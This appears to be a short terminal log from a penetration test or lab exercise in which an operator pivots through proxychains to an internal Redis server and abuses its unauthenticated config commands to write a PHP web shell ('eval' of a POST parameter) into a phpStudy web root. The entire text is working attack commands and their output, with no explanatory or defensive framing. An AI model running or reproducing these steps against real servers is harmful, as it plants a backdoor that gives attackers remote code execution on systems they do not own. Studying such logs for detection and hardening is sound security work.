 (root㉿localhost) [~/桌面]
└─# proxychains ./redis-cli -h 10.0.20.99
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:6000  ...  10.0.20.99:6379  ...  OK
10.0.20.99:6379> config set dir C:/phpStudy/PHPTutorial/WWW/
OK
10.0.20.99:6379> config set dbfilename test1.php
OK
10.0.20.99:6379> set 1 "<?php eval($_POST['cmd']);?>"
OK
10.0.20.99:6379> save
OK
10.0.20.99:6379>